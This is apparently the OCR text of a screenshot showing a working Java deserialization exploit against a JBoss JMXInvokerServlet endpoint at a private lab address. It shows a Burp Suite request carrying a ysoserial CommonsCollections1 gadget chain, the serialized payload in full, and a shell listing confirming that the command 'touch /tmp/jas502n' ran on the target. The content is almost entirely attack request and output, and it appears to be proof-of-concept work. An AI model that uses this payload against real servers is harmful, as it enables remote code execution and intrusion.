 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
Manual testing Exploiting Configurations
Host: 10.10.20.166 Port: 8080 Https
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.10.20.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Cookie: JSESSIONID=8B6B65418F89E8857F4302AB85085A36
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
§aaaa§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "touch /tmp/jas502n"
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Params Headers Hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.10.20.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1410
Cookie: JSESSIONID=8B6B65418F89E8857F4302AB85085A36
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
□□□□sr□2sun.reflect.annotation.AnnotationInvocationHandlerU□□□□□~□□□□L□□memberValuest□□Ljava/util/Map;L□□typet□□L
java/lang/Class;xps}□□□□□java.util.Mapxr□□java.lang.reflect.Proxy□'□
□□C□□□□L□□ht□%Ljava/lang/reflect/InvocationHandler;xpsq□~□□sr□*org.apache.commons.collections.map.LazyMapn唂□y□□□□□L
□□factoryt□,Lorg/apache/commons/collections/Transformer;xpsr□:org.apache.commons.collections.functors.ChainedTransformer0□□(z□□
□□□[□
iTransformerst□-[Lorg/apache/commons/collections/Transformer;xpur□-[Lorg.apache.commons.collections.Transformer;□V*□□4□□□□□xp
□□□□sr□;org.apache.commons.collections.functors.ConstantTransformerXv□□A□□□□□□L□
iConstantt□□Ljava/lang/Object;xpvr□□java.lang.Runtime□□□□□□□□□□□xpsr□:org.apache.commons.collections.functors.InvokerTr
ansformer□□□k{|□8□□□[□□iArgst□□[Ljava/lang/Object;L□□iMethodNamet□□Ljava/lang/String;[□□iParamTypest□□[Ljava/lang/Cl
ass;xpur□□[Ljava.lang.Object;□□X□□s)l□□□xp□□□□t□
getRuntimeur□□[Ljava.lang.Class;□□□□□Z□□□□xp□□□□t□
getMethoduq□~□□□□□□vr□□java.lang.String□□8z;□B□□□xpvq□~□□sq□~□□uq□~□□□□□□puq□~□□□□□□t□□invokeuq□~
□□□□□□vr□□java.lang.Object□□□□□□□□□□□xpvq□~□□sq□~□□ur□□[Ljava.lang.String;□□V□□□{G□□□xp□□□□t□□
touch
/tmp/jas502nt□□execuq□~□□□□□□q□~□#sq□~□□sr□□java.lang.Integer□□□□□8□□□I□□valuexr□□java.lang.Number□□□□
□□□□□□□xp□□□□sr□□java.util.HashMap□□□□□□`□□□□F□
loadFactorI□ thresholdxp?@□□□□□□w□□□□□□□□□xxvr□□java.lang.Override□□□□□□□□□□□xpq□~□:
? < + > Type a search term
Time to execute: 54 milliseconds
kali - @65b3707b9419:/tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × 3 hk.canyouseeme.cc × +
[root@65b3707b9419 tmp]# ls
hsperfdata_root
[root@65b3707b9419 tmp]# ls
hsperfdata_root jas502n
[root@65b3707b9419 tmp]#